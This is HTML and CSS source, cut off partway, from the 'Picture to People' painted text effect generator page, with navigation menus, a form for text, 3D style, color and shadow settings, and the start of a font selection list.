  display: inline-block;
  width: 180px; /* as imagens tem 150px */
  margin: 15px 15px 30px 15px;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}

.top-app-img {
  width: 100%;
  height: auto;

  border: 1px solid rgba(0, 0, 0, 0.3);

  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  
  box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0,0,0,0.5);  
}

.top-app-img:hover {
  opacity: 50%;
}

.top-app-label {
  display: inline-block;
  margin-top: 5px;
}



/* ---------- Footer ---------- */

.pre-footer {
  box-sizing: border-box;
  margin: 20px 0 0 0;
  padding: 40px 0 40px 0;
  border: 0;
  text-align: center;
}

.pre-footer-content {
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 800px;
  margin: 0;
  padding: 10px;
  border: 0;
  line-height: 150%;
  text-align: center;
  font-size: 18px;
}

.footer-v2 {
  box-sizing: border-box;
  margin: 0;
  padding: 30px 0 0 0;
  border: 0;
  text-align: center;
  font-size: 18px;
}

.footer-v2 .list{
  box-sizing: border-box;
  display: inline-block;
  width: 260px;
  margin: 10px 1% 10px 4%;
  /* padding: 5px; */
  line-height: 250%;
  text-align: left;
  /* background: yellow; */
}

.footer-v2 .list-title{
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 5px;
  font-size: 19px;
}

.footer-v2 .list-item{
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}

/* Esta parte de "search-form" esta nesta parte 
   porque fica no footer. */
.search-form-container{
  box-sizing: border-box;
  display: inline-block;
  width: 98%;
  max-width: 600px;
  margin-bottom: 20px;
}
.search-form-container .search-form {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  height: 50px;
  margin: 0px;
  border: 0px;
  padding: 0px;
  line-height: 0;
  background: transparent;
}

.search-form-container .search-text{
  box-sizing: border-box;
  display: inline-block;
  width: 70%;
  height: 100%;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.search-form-container .search-button{
  box-sizing: border-box;
  display: inline-block;
  width: 25%;
  height: 100%;
  margin: 0;
  cursor: pointer;
}



/* ---------- Stamp ---------- */

/* Usado na regiao de "recommended collections". */

.stamp-container {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 25px 0px 25px 0px;
  text-align: center;
}

.stamp {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
  max-width: 180px;  
  margin: 10px;
  padding: 10px;
  border: 5px solid;

  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.stamp i {
  font-size: 80px;
  padding: 15px;
}

.stamp span {
  font-size: 16px;
  font-weight: bold;
}



/* ---------- Colors ---------- */

.color-btn-dark1 {
  /* Mesmo valor das cores do tipo "color-bg-dark". */
  background-color: #223355;
  color: #FFFFFF;
}

.color-btn-dark1:hover {
  /* A cor no rgba tem que ser um azul escuro. */
  background-color: rgba(20, 40, 80, 0.5);
  color: #000000;
}

/* soft = "suavizada" no hover (fica menos escura ou menos clara),
   mid = muda para uma cor intermediaria (tipo "cor media") e inverte o texto,
   inv = invertida no hover */
.color-bg-dark1, .color-bg-dark-soft1, .color-bg-dark-mid1, .color-bg-dark-inv1 {
  background-color: #223355;
  color: #FFFFFF;
}

.color-bg-dark-soft1:hover {
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
}

.color-bg-dark-mid1:hover {
  background-color: rgba(255, 255, 255, 0.5);
  color: #000000;
  cursor: pointer;
}

.color-bg-dark-inv1:hover {
  background-color: white;
  color: #223355;
  cursor: pointer;
}

.color-bg-median-txt-dark1 {
  background-color: #6080D0;
  color: #000000;
}

.color-bg-median-txt-light1 {
  background-color: #6080D0;
  color: #FFFFFF;
}

.color-bg-light1, .color-bg-light-soft1, .color-bg-light-mid1, .color-bg-light-inv1 {
  background-color: #E8EEFF;
  color: #000000;
}

.color-bg-light-soft1:hover {
  background-color: rgba(30, 70, 150, 0.2);
  cursor: pointer;
}

.color-bg-light-mid1:hover {
  background-color: rgba(30, 70, 150, 0.5);
  color: #FFFFFF;
  cursor: pointer;
}

.color-bg-light-inv1:hover {
  background-color: #000000;
  color: #E0EEFF;
  cursor: pointer;
}

/* Essas cores sem "bg" no nome setam apenas a cor do texto. */

.color-dark1, .color-dark-soft1 {
  color: #000000;
}

.color-dark-soft1:hover {
  color: #223355;
  cursor: pointer;
}

.color-light1, .color-light-soft1 {
  color: #FFFFFF;
}

.color-light-soft1:hover {
  color: #B8BBDD;
  cursor: pointer;
}

.color-red1, .color-red-soft1 {
  color: rgb(224, 0, 0);
}

.color-red-soft1:hover {
  background-color: rgba(224, 0, 0, 0.2);
  cursor: pointer;
}

.color-red-back1, .color-red-back-change1 {
  color: rgb(224, 0, 0);
  background-color: rgba(224, 0, 0, 0.2);
}

.color-red-back-change1:hover {
  background-color: rgba(224, 0, 0, 0.1);
  cursor: pointer;
}

.color-green1, .color-green-soft1 {
  color: rgb(0, 160, 0);
}

.color-green-soft1:hover {
  background-color: rgba(0, 160, 0, 0.2);
  cursor: pointer;
}

.color-green-back1, .color-green-back-change1 {
  color: rgb(0, 160, 0);
  background-color: rgba(0, 160, 0, 0.2);
}

.color-green-back-change1:hover {
  background-color: rgba(0, 160, 0, 0.1);
  cursor: pointer;
}

.color-blue1, .color-blue-soft1 {
  color: rgb(0, 0, 192);
}

.color-blue-soft1:hover {
  background-color: rgba(0, 0, 192, 0.2);
  cursor: pointer;
}

.color-blue-back1, .color-blue-back-change1 {
  color: rgb(0, 0, 192);
  background-color: rgba(0, 0, 192, 0.2);
}

.color-blue-back-change1:hover {
  background-color: rgba(0, 0, 192, 0.1);
  cursor: pointer;
}

.color-blue2, .color-blue-soft2 {
  color: rgb(0, 128, 255);
}

.color-blue-soft2:hover {
  background-color: rgba(0, 128, 255, 0.2);
  cursor: pointer;
}

.color-yellow1, .color-yellow-soft1 {
  color: rgb(192, 192, 0);
}

.color-yellow-soft1:hover {
  background-color: rgba(192, 192, 0, 0.2);
  cursor: pointer;
}

.color-ciano1, .color-ciano-soft1 {
  color: rgb(0, 192, 192);
}

.color-ciano-soft1:hover {
  background-color: rgba(0, 192, 192, 0.2);
  cursor: pointer;
}

.color-magenta1, .color-magenta-soft1 {
  color: rgb(192, 0, 192);
}

.color-magenta-soft1:hover {
  background-color: rgba(192, 0, 192, 0.2);
  cursor: pointer;
}

.color-orange1, .color-orange-soft1 {
  color: rgb(224, 112, 0);
}

.color-orange-soft1:hover {
  background-color: rgba(224, 112, 0, 0.2);
  cursor: pointer;
}

.color-purple1, .color-purple-soft1 {
  color: rgb(112, 0, 224);
}

.color-purple-soft1:hover {
  background-color: rgba(112, 0, 224, 0.2);
  cursor: pointer;
}

.color-pink1, .color-pink-soft1 {
  color: rgb(255, 96, 224);
}

.color-pink-soft1:hover {
  background-color: rgba(255, 96, 224, 0.2);
  cursor: pointer;
}

.color-brown1, .color-brown-soft1 {
  color: rgb(112, 64, 0);
}

.color-brown-soft1:hover {
  background-color: rgba(112, 64, 0, 0.2);
  cursor: pointer;
}

.color-gray1, .color-gray-soft1 {
  color: rgb(128, 128, 128);
}

.color-gray-soft1:hover {
  background-color: rgba(128, 128, 128, 0.2);
  cursor: pointer;
}

.color-black1, .color-black-soft1 {
  color: rgb(0, 0, 0);
}

.color-black-soft1:hover {
  background-color: rgba(0, 0, 0, 0.2);
  cursor: pointer;
}



/* ---------- Containers para "win" ---------- */

.win_container_container {
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  overflow-x: hidden;
  overflow-y: visible;
}

.win_container {
  /* E obrigatorio que o container tenha uma width setada. */
  display: inline-block;
  width: 90%;
  margin: 30px auto 15px;
  /* background-color: yellow; */
}
 
    .color_table_container {
  z-index: 10;
  background-color: white;
  padding: 3px;
  border: 1px solid black;
  width: 400px;
  display: none;
  position: absolute;
  left: 100px;
  top: 100px;
}

.color_table {
  background-color: white;
  padding: 0px;
  margin: 0px;
  border: 0px;
}

.color_table td {
  width: 30px;
  height: 30px;
  border: 4px solid white;
  cursor: pointer;
}

.color_table_button {
  width: 38px;
  margin: 3px;
  padding: 1px;
  text-align: center;
  font-size: 16px;
  background-color: #DDDDDD;
  color: #000000;
  border: 1px solid #000000;
  cursor: pointer;
  float: right;
}

.color_table_title_bar {
  margin: 0px;
  padding: 3px;
  text-align: left;
  font-size: 18px;
  background-color: #DDDDDD;
  color: #000000;
  border: 1px solid #FFFFFF;
}

.color_table_title {
  float: left;
  background-color: #DDDDDD;
  color: #000000;
  font-weight: bold;
}

.color_table_mini_button {
  text-align: center;
  font-size: 18px;
  background-color: #DDDDDD;
  color: #000000;
  border: 1px solid #000000;
  cursor: pointer;
  float: right;
}

.color_table_label {
  width: 110px;
  margin: 3px;
  padding: 5px;
  text-align: center;
  font-size: 26px;
  background-color: #FFFFFF;
  color: #000000;
  border: 1px solid #000000;
  float: right;
}

.color_table_panel {
  width: 120px;
  height: 32px;
  margin: 3px;
  padding: 1px;
  text-align: center;
  font-size: 11px;
  background-color: #FFFFFF;
  color: #000000;
  border: 1px solid #000000;
  float: right;
}

#colorPickerIconContainer img {
  display: inline;
  cursor: pointer;
}
    
.font_list_block {
  padding-left: 15px;
  margin-top: 10px;
  padding-top: 5px;
  margin-bottom: 20px;
}


.font_list_interface_item {
  width: 100px;
  float: left;
  text-align: right;
  margin-right: 10px;
  display: block;
}

.font_list_title {
  margin-left: 5px;
}

.font_list_container {
  margin-left: 5px; 
  /* overflow: auto; */
  overflow-x: hidden;
  overflow-y: scroll;
  height: 505px; 
  width: 320px;
}

.font_list_table {
  background-color: #FFFFFF;
  margin: 0;
  padding: 0;
}


.selected_grid_font_list_cell {
  width: 296px;
  height: 46px;
  border: 2px solid #2525FF;
  margin: 0px;
  padding: 0px;
}

.grid_font_list_cell {
  width: 300px;
  height: 50px;
  border: 0px;
  margin: 0px;
  padding: 0px;  
}

/* Para essa lista de fontes customizada, cada celula tem sua imagem 
   dentro (nao e imagem de background), entao nao pode haver mudanca 
   de tamanho interno e nem de tamanho de borda das celulas, senao, 
   quando uma celula e clicada, ela muda de posicao e empurra as 
   demais celulas. */   
#idCustomFontListContainer .grid_font_list_cell {
  width: 296px;
  height: 46px;
  border: 2px solid #FFFFFF;
  margin: 0px;
  padding: 0px;
}

/* Para essa lista de fontes customizada, cada celula tem sua imagem 
   dentro (nao e imagem de background), entao a imagem nao pode ser 
   maior do que a celula, senao corta a borda das celulas a direita. 
   As imagens originalmente tem 300x50 e nao 296x46 (as celulas tem
   que ter 296x46 para deixar espaco para a borda). */
#idCustomFontListContainer img{
  width: 100%;
  height: 100%;
}


.opaque_cell {
  background-color: #EEEEEE; 
  opacity: 0.7;
}

/* Serve apenas para marcar as celulas que ja foram opacas. */
.marked_cell {
}

    .text_style_3d_list_cell {
  border: 5px solid #FFFFFF;
  /* Sem isso, estava herdando uma propriedade com valor
  maior e estava gerando um espaco vazio indesejavel na
  parte de baixo da celula */
  line-height: 0px;
}

.text_style_3d_list_selected_cell {
  border: 5px solid #2525FF; 
  /* Sem isso, estava herdando uma propriedade com valor
  maior e estava gerando um espaco vazio indesejavel na
  parte de baixo da celula */
  line-height: 0px;
}


.text_style_3d_list_block {
  padding-left: 15px;
  margin-top: 10px;
  padding-top: 5px;
  margin-bottom: 20px;
}


.text_style_3d_list_title {
  padding-left: 5px;
}


.text_style_3d_list_container {
  padding-left: 5px; 
  overflow: auto; 
  height: 472px; 
  width: 320px;
}

.text_style_3d_list_table {
  background: #FFFFFF;
}
</style>    

</head>

<body onload="initWithParams(null, '', '3d_textured6', 'painted001', '/text_generator/others/3d/realistic/images/', 1, '_text_effect.jpg', '');" onunload="hide_wait_window();" >

	<div class="overlay-light" id="idOverlayForWait">
		<div class="overlay-content center" style="min-width: 320px; max-width: 380px;">
			<img src="/images/preloader.gif" width="200" height="200" />
			<br />
			<div class="overlay-msg" style="font-size: 20px;">
				<span>It can take a minute to get the design effect result, so please wait.</span>
				<br />
				<span>If you get a file to direct download, reload this page after saving it.</span>
			</div>
		</div>
	</div>
 

	<!-- OVERLAYS -->
	<div class="overlay" id="idOverlayForDesignTools" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-pencil-ruler"></i>&nbsp;&nbsp;Design Tools</span>
			<a href="/online-text-logo-design-generators.html"><span class="slider-item color-bg-light-mid1">Text Logo Generators</span></a>
			<a href="/online-photo-effects-and-filters.html"><span class="slider-item color-bg-light-mid1">Photo Effect Editors</span></a>
			<a href="/online-image-logo-creators.html"><span class="slider-item color-bg-light-mid1">Image Logo Makers</span></a>
			<a href="/photo-frame-maker.html"><span class="slider-item color-bg-light-mid1">Photo Frame Creators</span></a>
			<a href="/online-sticker-makers.html"><span class="slider-item color-bg-light-mid1">Sticker Generators</span></a>
			<a href="/social-media-image-generators.html"><span class="slider-item color-bg-light-mid1">Social Image Makers</span></a>
			<a href="/extra-useful-online-graphic-editor-software.html"><span class="slider-item color-bg-light-mid1">Image Utilities</span></a>
			<a href="/text_generator/others/typography/typography_effects.html"><span class="slider-item color-bg-light-mid1">Typography Effects</span></a>
			<a href="/easy-online-photo-editor.html"><span class="slider-item color-bg-light-mid1">Easy Photo Editor</span></a>
		</div>
	</div>
	<div class="overlay" id="idOverlayForMenu" onclick="var el = this; el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');">
		<div class="slider-right color-bg-light1">
			<span class="slider-title color-bg-dark1"><i class="fas fa-bars"></i>&nbsp;&nbsp;Menu</span>
			<a href="/"><span class="slider-item color-bg-light-mid1">Home</span></a>
			<a href="/rewards.html"><span class="slider-item color-bg-light-mid1">Get Rewards</span></a>
			<a href="/how_to_use.html"><span class="slider-item color-bg-light-mid1">How to Use</span></a>
			<a href="/faq.html"><span class="slider-item color-bg-light-mid1">FAQ</span></a>
			<a href="/terms-of-service.html"><span class="slider-item color-bg-light-mid1">Terms of Service</span></a>
			<a href="/use-license.html"><span class="slider-item color-bg-light-mid1">Use License</span></a>
			<a href="https://groups.google.com/g/picturetopeople"><span class="slider-item color-bg-light-mid1">Get Support</span></a>
			<!--<a href="#newsletter"><span class="slider-item color-bg-light-mid1">Subscribe</span></a>-->
			<a href="#recommended"><span class="slider-item color-bg-light-mid1">Recommended</span></a>
			<!--<a href="#"><span class="slider-item color-bg-light-mid1">Sitemap</span></a>-->
			<a href="#site-search"><span class="slider-item color-bg-light-mid1">Search</span></a>
			<a href="https://ko-fi.com/picturetopeople"><span class="slider-item color-bg-light-mid1">Donate</span></a>
		</div>
	</div>
	
	<!-- NA CONFIGURACAO style="min-width: XXXpx;" DOS CONTAINERS, "XXX" TEM QUE SER O MESMO VALOR DE min-width DO BLOCO PRINCIPAL DE CONTEUDO. -->
	<div class="header-v2 color-bg-dark1" style="min-width: 600px;">
		<a href="/">
			<div class="brand color-bg-dark-mid1"><img class="logo" src="/images/logo_big_transparent.gif"></img>
				<span style="font-size: 30px;"><b><i>Picture to People</i></b></span>
			</div>
		</a>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForMenu'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-bars" style="line-height: 70px; font-size: 26px;"></i></span>
		<span class="color-bg-dark-soft1" style="float: right;" onclick="var el= document.getElementById('idOverlayForDesignTools'); el.classList.toggle('show-right'); el.children[0].classList.toggle('show-right');"><i class="fas fa-pencil-ruler"></i>&nbsp;Design Tools</span>
	</div>
	<div class="subheader-v2 color-bg-light1" style="min-width: 600px;">
		<div class="section">
			<a href="#recommended"><span class="item circular color-bg-light-soft1" title="Recommended Design Apps"><i class="fas fa-fw fa-star"></i></span></a>
			<a href="#site-search"><span class="item circular color-bg-light-soft1" title="Search"><i class="fas fa-fw fa-search"></i></span></a>
			<a href="/how_to_use.html"><span class="item circular color-bg-light-soft1" title="Help"><i class="fas fa-fw fa-question"></i></span></a>
			<span class="item circular color-bg-light-soft1" title="Contact Us" onclick="contactPage();"><i class="fas fa-fw fa-envelope"></i></span>
			<!--<a href="/use-license.html"><span class="item circular color-bg-light-soft1" title="Use License"><i class="fas fa-fw fa-copyright"></i></span></a>-->
			<!--<a href="#"><span class="item circular color-bg-light-soft1" title="Sitemap"><i class="fas fa-fw fa-map"></i></span></a>-->
		</div>
		<div class="section-right">
			<a href="/rewards.html"><span class="item color-bg-light-soft1"><i class="fas fa-fw fa-gift"></i>&nbsp;Rewards</span></a>
			<span id="idSigninButton" class="item color-bg-light-soft1 hidden" title="Sign-in" onclick="signinPage();"><i class="fas fa-fw fa-key"></i>&nbsp;Sign-in</span>
			<span id="idSignoutButton" class="item color-bg-light-soft1 hidden" title="Sign-out" onclick="signOut();"><i class="fas fa-fw fa-sign-out-alt"></i>&nbsp;<span id="idUserWho">mmmmmmmmmmmmmmm...</span></span>
		</div>
	</div>
	
	<!-- NO JS -->
	<noscript>
		<div class="noscript-warning color-red-back1">
			This site needs Javascript to work. <br />
			Enable Javascript in your browser and reload the page.
		</div>
	</noscript>
 
<div id="block760">
	
	<div id="content">
		<h1>Painted Text Effect</h1>
		<div id="colOne">
			<!-- 
	Paginas que contem o elemento com id = "colOne", mas nao devem incluir isso:
	"/", "faq.html", "how_to_use.html", "rewards.html", "terms-of-service.html", "use-license.htm"
-->
<!--
<div class="win_container_container">
	<div class="win_container">
		<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6497907980989386" crossorigin="anonymous"></script>
		<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6497907980989386" data-ad-slot="7602636810" data-ad-format="auto" data-full-width-responsive="true"></ins>
		<script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>
	</div>
</div>
-->
			<div class="welcome">
				
	            <p>Below there is an example concerning how this effect looks like. Set the effect 
				properties and the font face you prefer.</p>
				
	            <p>If you want to choose another effect, you just need to go back to the 
				<a href="/text_generator/others/3d/realistic/professional_painted_text_effects.html">Painted Text Effects</a> list.</p>
				
				<p><b>IMPORTANT TIPS:</b>
				<ul>
					<li>Before using the text generator, wait for the complete page loading, or you can
					get wrong results (you should see the example image).</li>
					<li>If you choose to get a transparent PNG file, the selected background color will be ignored.</li>
					<li>If you think you got a too dark text effect, keep this very important rule in mind: when using thin font faces,
					usually you get brighter results by choosing a 3D text style from the first to the forth ones. If you use a thick
					font face, the fifth and sixth 3D text styles usually generate clearer text effects.</li>
					<li>The shadow parameters will only be used if you check the option "Customize shadow". If it is unchecked, but the
					option "Draw shadow" is set, the renderer will draw the default shadow for the selected style, as shown in the related 
					image from the 3D text style list.</li>
				</ul>
			</p>

				
				<p id="id_examples_place">
				    <!--
					<b>Examples :</b>
					<img src="/text_generator/examples1/_fire.jpg" />
					-->
				</p>
				   
			</div>
	
			<div id="id_form_div">
				<form name="MyForm" id="idMyForm" method="post" action="/p2p/text_effects_generator.p2p/3d_painted_text_effect">
					<div>
					    <h3>Configuration :</h3>
			        </div>
	  
					<input type="hidden" name="EffectName" id="idEffectName" value="painted001" />		
					
		<input type="hidden" name="TextStyle3DName" id="idTextStyle3DName" value="3d_textured6" />		
	<div class="text_style_3d_list_block">
		<span class="text_style_3d_list_title">Choose a 3D text style : </span>
		<div class="text_style_3d_list_container">
			<table class="text_style_3d_list_table" cellpadding="0" cellspacing="0">
				<tr><td id="3d_textured1" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style1.png"/></td></tr>
				<tr><td id="3d_textured2" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style2.png"/></td></tr>
				<tr><td id="3d_textured3" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style3.png"/></td></tr>
				<tr><td id="3d_textured4" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style4.png"/></td></tr>
				<tr><td id="3d_textured5" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style5.png"/></td></tr>
				<tr><td id="3d_textured6" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style6.png"/></td></tr>
				<tr><td id="3d_textured7" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style7.png"/></td></tr>
				<tr><td id="3d_textured8" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style8.png"/></td></tr>
				<tr><td id="3d_textured9" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style9.png"/></td></tr>
				<tr><td id="3d_textured10" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style10.png"/></td></tr>
				<tr><td id="3d_textured11" class="text_style_3d_list_cell" onclick="TextStyle3DList.changeSelectedTextStyle3D(this);"><img src="/scripts/3d_text_style_list/images/3d_text_style11.png"/></td></tr>
			</table>
		</div>
	</div>

	
				    <div class="form_row">
					    <span class="form_label">Text (max 25) : </span>
					  	<input class="common_input" type="text" maxlength="25" name="TextToRender" id="idTextToRender" value="sample" />
					</div>
					
					<div class="form_row">
						<span class="form_label">Font size : </span>
						<select name="FontSize" id="idFontSize">
							<option value="125">Normal</option>
							<option value="150" selected>Big</option>
							<option value="175">Very big</option>
						</select>
					</div>

					<div class="form_row">
						<span class="form_label">Margin : </span>
						<select name="Margin" id="idMargin">
							<option value="5">1</option>
							<option value="10">2</option>
							<option value="15" selected>3</option>
							<option value="20">4</option>
							<option value="25">5</option>
							<option value="30">6</option>
						</select>
					</div>
					
				    <div class="form_row">
					    <span class="form_label">Background color : </span>
					  	<input class="color_input" type="text" maxlength="6" name="BackColor" id="idBackColor" value="FFFFFF" />
						<!--&nbsp;&nbsp;(HTML color style)-->
						<!-- Coloca o color picker ligado ao elemento de cor imediatamente anterior. -->
						&nbsp;&nbsp;<span id="colorPickerIconContainer"><img title="color picker" src="/scripts/color_picker/color_picker.jpg" onclick="ColorPicker.toggleColorTable(this, 0, 28, 'idBackColor');"/></span>
					</div>
					
				    <div class="form_row">
	  					<input type="checkbox" name="DrawShadow" id="idDrawShadow" checked="true" value="checked" />&nbsp;&nbsp;Draw shadow
					</div>				
				    <div class="form_row">
	  					<input type="checkbox" name="CustomizeShadow" id="idCustomizeShadow" value="checked" />&nbsp;&nbsp;Customize shadow
					</div>				
					
				    <div class="form_row">
					    <span class="form_label">Shadow position : </span>
	                    <select name="ShadowPosition" id="idShadowPosition">
							<option value="top">Top</option>
							<option value="bottom">Bottom</option>
							<option value="left">Left</option>
							<option value="right">Right</option>
							<option value="top-left">Top-left</option>
							<option value="top-right">Top-right</option>
							<option value="bottom-left">Bottom-left</option>
							<option value="bottom-right" selected>Bottom-right</option>
	                    </select>
					</div>
					
				    <div class="form_row">
					    <span class="form_label">Shadow distance : </span>
	                    <select name="ShadowDistance" id="idShadowDistance">
							<option value="1">Low</option>
							<option value="2" selected>Normal</option>
							<option value="3">High</option>
							<option value="4">Very high</option>
	                    </select>
					</div>
					
				    <div class="form_row">
					    <span class="form_label">Shadow dispersion : </span>
	                    <select name="ShadowDispersion" id="idShadowDispersion">
							<option value="1">Low</option>
							<option value="2" selected>Normal</option>
							<option value="3">High</option>
							<option value="4">Very high</option>
	                    </select>
					</div>
					
				    <div class="form_row">
	  					<input type="checkbox" name="GetAsPng" id="idGetAsPng" value="checked" />&nbsp;&nbsp;Get as a transparent PNG file
					</div>				
					
		<div class="form_row">
		<span style="padding: 20px; border: 1px solid silver; font-size: 18px;">
			<b><i>If you see fonts in gray below, they are disabled. There are more than 100 pre-enabled fonts and 1000 extra fonts
			(you just need to scroll the list down to see all fonts).
			To know how to enable all extra fonts to be used with thousands of
			Picture to People text effects, click</i> <a href="/rewards.html">here</a></b>.
		</span>
	</div>				

	<!--
	<div class="form_row">
		<input type="checkbox" name="ShowCustomFonts" id="idShowCustomFonts" value="checked" onclick="FontList.setView(this.checked);" />&nbsp;&nbsp;<b><i>Switch to your custom fonts</i></b>
	</div>				
	-->
	
	<div class="font_list_block">
		<span class="font_list_interface_item">Font name : </span>
		<span id="idInterfaceFontName"><b></b></span>
	</div>
	
	<input type="hidden" name="FontName" id="idFontName" value="" />		
	<div class="font_list_block">
		<span class="font_list_title">Choose a font here : </span>
		<!-- O container da lista de fontes antiga nao tem esse fundo branco. -->
		<div id="idRegularFontListContainer" class="font_list_container" style="background-color: #FFFFFF;">
			<div id="idRegularFontListCover" style="width: 100%; padding-top: 200px; text-align: center;"><img src="/images/preloader.gif" /></div>
			<table id="idRegularFontListTable" class="font_list_table hidden" cellpadding="0" cellspacing="0">
				<tr><td class="grid_font_list_cell opaque_cell" id="08 Underground" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="11S01 Black Tuesday" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="1979" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="1st Sortie" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="22 03" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="256 Bytes" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="2Tech" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="5Ceta Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="6809chargen" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Ablasco" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="a Absolute Empire" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Aja Males" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="a Area Stencil" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Arigatou Gozaimasu" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Astaga Dragon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Atmospheric" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Awal Ramadhan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="a Black Lives" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aarco" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Abduction2002" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="ABeeZee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Abril Fatface" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Accent Dot Writer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Accuratist" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aclonica" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Acme" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Adamina" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Advent Pro" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Adventure Subtitles" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Advert" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Agreloy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aida" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Airstream" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
